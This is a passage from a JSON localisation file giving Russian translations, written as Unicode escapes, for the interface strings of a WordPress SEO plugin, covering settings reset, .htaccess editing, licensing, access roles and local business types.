tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Video Tutorials":["\u0412\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Local SEO":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Smart Schema":["\u0423\u043c\u043d\u0430\u044f Schema"],"To let search engines know which profiles are associated with this user, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"Must-Use Plugins":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Server Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0435\u0440\u0432\u0435\u0440\u0435"],"WordPress":["WordPress"],"Copy to Clipboard":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"],"Download System Info File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b \u0441 \u043e\u0442\u0447\u0435\u0442\u043e\u043c"],"System Status Info":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u044b"],"All %1$s Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Logs":["\u0416\u0443\u0440\u043d\u0430\u043b\u044b"],"No, I need to make a backup":["\u041d\u0435\u0442, \u043c\u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I have a backup and want to reset the settings":["\u0414\u0430, \u0443 \u043c\u0435\u043d\u044f \u0435\u0441\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f, \u0438 \u044f \u0445\u043e\u0447\u0443 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"This action cannot be undone. Before taking this action, we recommend that you make a %1$sfull website backup first%2$s.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c\u043e. \u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0435\u0433\u043e, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0441\u0434\u0435\u043b\u0430\u0442\u044c %1$s\u043f\u043e\u043b\u043d\u0443\u044e \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430%2$s."],"Are you sure you want to reset the selected settings to default?":["\u0412\u044b \u0442\u043e\u0447\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439?"],"Your settings have been reset successfully!":["\u0412\u0430\u0448\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u044b\u043b\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b!"],"Select settings that you would like to reset:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c:"],"Select Settings":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Reset \/ Restore Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0431\u0440\u043e\u0441\u0430 \/ \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"This allows you to edit the .htaccess file for your site. All WordPress sites on an Apache server have a .htaccess file and we have provided you with a convenient way of editing it. Care should always be taken when editing important files from within WordPress as an incorrect change could cause WordPress to become inaccessible. %1$sBe sure to make a backup before making changes and ensure that you have FTP access to your web server and know how to access and edit files via FTP.%2$s":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c .htaccess \u0441\u0430\u0439\u0442\u0430. \u0412\u0441\u0435 \u0441\u0430\u0439\u0442\u044b WordPress, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 Apache \u0438\u043c\u0435\u044e\u0442 \u0444\u0430\u0439\u043b .htaccess, \u0438 \u043c\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432\u0430\u043c \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0435\u0433\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0412\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u043e\u044f\u0432\u043b\u044f\u0442\u044c \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0436\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e WordPress \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c. %1$s\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u043f\u0435\u0440\u0435\u0434 \u0432\u043d\u0435\u0441\u0435\u043d\u0438\u0435\u043c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0438 \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c FTP-\u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 \u0438 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u0447\u0435\u0440\u0435\u0437 FTP.%2$s"],"Complete documentation on usage tracking is available %1$shere%2$s.":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 %1$s\u0437\u0434\u0435\u0441\u044c%2$s."],"Purchase and Install Now":["\u041a\u0443\u043f\u0438\u0442\u044c \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"I'll do it later":["\u042f \u0441\u0434\u0435\u043b\u0430\u044e \u044d\u0442\u043e \u043f\u043e\u0437\u0436\u0435"],"You won't have access to this functionality until the extensions have been purchased and installed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u043f\u043e\u043a\u0430 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u044b \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b."],"An upgrade is required to unlock the following features.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Would you like to purchase and install the following features now?":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0441\u0435\u0439\u0447\u0430\u0441?"],"Yes, count me in":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f"],"Help make %1$s better for everyone":["\u041f\u0440\u0438\u043c\u0438\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0438 %1$s"],"Your email is needed so you can receive SEO recommendations. This email will also be used to connect your site with our SEO API.":["\u041d\u0430 \u044d\u043b. \u043f\u043e\u0447\u0442\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438. \u042d\u0442\u043e\u0442 \u0430\u0434\u0440\u0435\u0441 \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a \u043d\u0430\u0448\u0435\u043c\u0443 SEO API."],"Your Email Address":["\u0412\u0430\u0448 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"Get helpful suggestions from %1$s on how to optimize your website content, so you can rank higher in search results.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043e\u0442 %1$s \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043d\u044f\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Setup Site Analyzer + Smart Recommendations":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 + \u0443\u043c\u043d\u044b\u0445 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439"],"Redirect attachment pages?":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439?"],"Do you have multiple authors?":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0432\u0442\u043e\u0440\u043e\u0432?"],"Live Site":["\u0414\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0441\u0430\u0439\u0442"],"Under Construction":["\u0412 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435"],"Is the site under construction or live (ready to be indexed)?":["\u0421\u0430\u0439\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0441\u0442\u0430\u0434\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 (\u0433\u043e\u0442\u043e\u0432 \u043a \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438)?"],"Click on the tags below to insert variables into your meta description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Click on the tags below to insert variables into your site title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"Edit Title and Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The way your site is displayed in search results is very important. Take some time to look over these settings and tweak as needed.":["\u041a\u0440\u0430\u0439\u043d\u0435 \u0432\u0430\u0436\u043d\u043e, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u0445."],"By default SEO Editors have access to %1$sSEO settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439.%2$s"],"By default Authors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043b\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f%2$s."],"By default Editors have access to %1$sSEO settings for General Settings, Search Appearance, Social Networks, and Redirects as well as all settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0430\u0445: \u00ab\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb, \u00ab\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445\u00bb, \u00ab\u0421\u043e\u0446\u0441\u0435\u0442\u0438\u00bb \u0438 \u00ab\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043a\u043e \u0432\u0441\u0435\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0434\u043b\u044f \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s."],"By default Admins have access to %1$sall SEO site settings%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e %1$s\u0432\u0441\u0435\u043c SEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0441\u0430\u0439\u0442\u0430%2$s."],"SEO Editor":["SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"SEO Manager":["SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440"],"Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Administrator":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"],"Access Control Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"An error occurred while activating the addon. Please upload it manually or contact support for more information.":["\u041f\u0440\u0438 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0435\u0433\u043e \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Select your timezone":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Your license has expired.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438 \u0438\u0441\u0442\u0435\u043a."],"You have not yet added a valid license key.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Your license key is invalid.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your license has been disabled.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"%1$s out of %2$s max recommended characters.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043e %1$s \u0438\u0437 %2$s \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0445 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Active Notifications":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"New Notifications":["\u041d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Travel Agency":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0430\u0433\u0435\u043d\u0441\u0442\u0432\u043e"],"Tourist Information Center":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Television Station":["\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b"],"Score":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Sports Activity Location":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u0431\u044a\u0435\u043a\u0442"],"Shopping Center":["\u0422\u043e\u0440\u0433\u043e\u0432\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Self Storage":["\u0421\u043a\u043b\u0430\u0434 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"Recycling Center":["\u0426\u0435\u043d\u0442\u0440 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432"],"Real Estate Agent":["\u0410\u0433\u0435\u043d\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"Radio Station":["\u0420\u0430\u0434\u0438\u043e\u0441\u0442\u0430\u043d\u0446\u0438\u044f"],"Medical Business":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Lodging Business":["\u0413\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Library":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"],"Legal Service":["\u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Internet Cafe":["\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043a\u0430\u0444\u0435"],"Home & Construction Business":["\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Health & Beauty Business":["\u0421\u0444\u0435\u0440\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f \u0438 \u043a\u0440\u0430\u0441\u043e\u0442\u044b"],"Government Office":["\u041f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Food Establishment":["\u0417\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043e\u0431\u0449\u0435\u043f\u0438\u0442\u0430"],"Financial Service":["\u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Entertainment Business":["\u0420\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Employment Agency":["\u0411\u044e\u0440\u043e \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u0438"],"Emergency Service":["\u0410\u0432\u0430\u0440\u0438\u0439\u043d\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Dry Cleaning\/Laundry":["\u0425\u0438\u043c\u0447\u0438\u0441\u0442\u043a\u0430 \/ 